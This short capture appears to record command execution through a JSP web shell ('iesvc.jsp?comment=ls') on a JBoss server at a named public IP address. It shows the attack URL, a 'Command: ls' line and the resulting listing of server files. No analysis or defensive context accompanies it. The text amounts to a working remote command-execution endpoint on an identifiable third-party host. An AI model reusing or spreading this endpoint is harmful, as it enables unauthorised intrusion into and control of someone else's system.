 124.128.254.131:8484//iesvc/iesvc.jsp?comment=ls 124.128.254.131 未知类型 Jinan
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
Send
Command: ls
deployer.bat
deployer.sh
jboss_init_redhat.sh
jboss_init_suse.sh
megaeyes_jboss_pid.temp
nohup.out
run.bat
run.conf
run.jar
run.sh
run.sh.setup.bak
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh